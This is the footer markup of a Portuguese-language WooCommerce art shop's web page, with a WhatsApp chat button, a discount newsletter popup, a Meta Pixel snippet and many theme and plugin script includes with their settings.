		<img class="s5_img ctc-analytics" src="https://instaarts.com/wp-content/uploads/2021/10/whatsapp.png" style="height: 64px; width: 64px; z-index: 1; order: 1;" alt="Preciso de ajuda">
		<div class="s5_content ctc-analytics ctc_cta_stick right" style="flex-direction: column; justify-content: center; align-items: center; box-sizing: border-box; background-color: #ffffff; border: 1px solid #ffffff; height: 64px; width: 220px;  margin-right: -4px;" >
			<span class="heading ctc-analytics ctc_cta" style="color: #000000">Preciso de ajuda</span>
			<span class="description ctc-analytics" style="color: #000000"></span>
		</div>
	</div>

</div>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5511962533293&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 80px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 80px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="092c4c8122"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>    <div class="wcb-md-modal wcb-coupon-box wcb-coupon-box-3 wcb-md-effect-1"
         id="vi-md_wcb">
        <div class="wcb-content-wrap">
            <span class="wcb-md-close wcb_button_close_icons-close"></span>
            <div class="wcb-md-content">

                <div class="wcb-modal-body">
                    <div class="wcb-modal-header">
                        <span class="wcb-coupon-box-title"><img src="https://instaarts.com/wp-content/uploads/2024/02/logo.png" style="max-width: 300px"></span>
                    </div>
                    <div class="wcb-coupon-message">
						<p>Ganhe <strong>10% de desconto na sua primeira compra</strong> fazendo parte da nossa lista*</p>                    </div>
                    <div class="wcb-text-title wcb-text-follow-us"></div>
                    <div class="wcb-sharing-container">
                        <ul class="wcb-list-socials wcb-list-unstyled" id="wcb-sharing-accounts"></ul>
                    </div>
                    <div class="wcb-coupon-content" style="">
                    </div>

                    <div class="wcb-coupon-box-newsletter">
						                        <div class="wcb-newsletter">
                            <div class="wcb-warning-message-wrap">
                                <span class="wcb-warning-message"></span>
                            </div>
                            <div class="wcb-newsletter-form">
                                <div class="wcb-input-group">
                                    <label for="wcb_email" class="wcb-coupon-box-hidden"></label>
                                    <input type="email"
                                           placeholder="Digite o seu e-mail(*)"
                                           class="wcb-form-control wcb-email"
                                           id="wcb_email"
                                           name="wcb_email">
                                    
                                    <div class="wcb-input-group-btn">
                                        <span class="wcb-btn wcb-btn-primary wcb-button">Salvar e ganhar desconto</span>
                                    </div>
                                </div>
                            </div>
							                                <div class="wcb-md-close-never-reminder-field">
                                    <div class="wcb-md-close-never-reminder">
										Não quero desconto                                    </div>
                                </div>
								                            <div class="wcb-footer-text">*Desconto válido por 1 semana</div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
	        <div class="wcb-md-overlay "></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://instaarts.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://instaarts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://instaarts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//instaarts.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5511962533293","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 80px; right: 15px;","pos_m":"position: fixed; bottom: 80px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//instaarts.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//instaarts.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-coupon-box-script-js-extra">
/* <![CDATA[ */
var wcb_params = {"ajaxurl":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php?action=wcb_email","wcb_select_popup":"time","wcb_popup_time":"11","wcb_popup_scroll":"50","wcb_popup_exit":"","wcb_on_close":"hide","wcb_current_time":"1770070508","wcb_show_coupon":"1","wcb_expire":"3600","wcb_expire_subscribed":"31104000","wcb_gdpr_checkbox":"","wcb_popup_type":"wcb-md-effect-1","wcb_empty_email_warning":"*Please enter your email and subscribe.","wcb_invalid_email_warning":"*Invalid email!","i18n_copied_to_clipboard":"The coupon code is copied to clipboard.","wcb_title_after_subscribing":"Inscri\u00e7\u00e3o realizada com sucesso!","wcb_layout":"3","wcb_popup_position":"right","wcb_input_name":"0","wcb_input_name_required":"0","wcb_input_lname":"0","wcb_input_lname_required":"0","wcb_input_mobile":"0","wcb_input_mobile_required":"0","wcb_input_birthday":"0","wcb_input_birthday_required":"0","wcb_input_gender":"0","wcb_input_gender_required":"0","wcb_input_additional":"0","wcb_input_additional_required":"0","language_ajax":"","wcb_never_reminder_enable":"1","wcb_restrict_domain":"","enable_recaptcha":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/js/wcb.js?ver=2.1.1" id="woocommerce-coupon-box-script-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48f013eb99dbb04808f07e2d86a5a4f7","fragment_name":"wc_fragments_48f013eb99dbb04808f07e2d86a5a4f7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"a6c2c00c6c","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Voc\u00ea deseja esvaziar o carrinho?","confirm_remove_text":"Voc\u00ea deseja remover este item?","undo_remove_text":"Desfazer?","removed_text":"%s foi removido.","manual_show":"","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https:\/\/instaarts.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.8" id="woofc-frontend-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-testimonials.min.js?ver=1" id="infi-elegant-testimonials-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-modal-dialog.min.js?ver=1" id="infi-elegant-modal-dialog-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-carousel.min.js?ver=1" id="infi-elegant-carousel-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-typewriter-text.min.js?ver=1" id="infi-elegant-typewriter-text-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/jquery.mobile.custom.min.js?ver=1" id="infi-elegant-image-compare-mobile-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-fancy-button.min.js?ver=1" id="infi-elegant-fancy-button-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-expanding-sections.min.js?ver=1" id="infi-elegant-expanding-sections-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-rotating-text.min.js?ver=1" id="infi-elegant-rotating-text-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6.1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6.1" id="fusion-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.93","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Pr\u00f3ximo","previous":"Anterior"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.6.1" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.6.1" id="avada-woo-products-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6.1" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6.1" id="avada-select-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6.1" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6.1" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6.1" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Carregando as pr\u00f3ximas postagens...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.8.3" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6.1" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=1" id="fusion-menu-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.8.3" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.8.3" id="fusion-title-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-mega-menu.js?ver=1" id="fusion-mega-menu-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6.1" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.6.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"","header_sticky_type2_layout":"menu_only","side_header_break_point":"1150","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"113","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.6.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Detalhes","title_style_type":"","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"24"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.6.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.6.1" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.90","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
